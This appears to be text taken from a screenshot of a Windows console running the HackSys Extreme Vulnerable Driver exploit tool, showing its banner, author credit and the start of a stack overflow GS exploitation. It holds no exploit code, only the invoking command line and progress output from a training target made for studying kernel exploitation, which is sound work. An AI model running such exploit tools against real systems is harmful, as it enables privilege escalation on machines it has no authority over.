 C:\Windows\system32\cmd.exe - C:\Users\akakdf\Desktop\HackSysEVDExploit.exe -g -c xxx.exe
HEVD
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Stack Overflow GS Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x40
Press any key to continue . . . _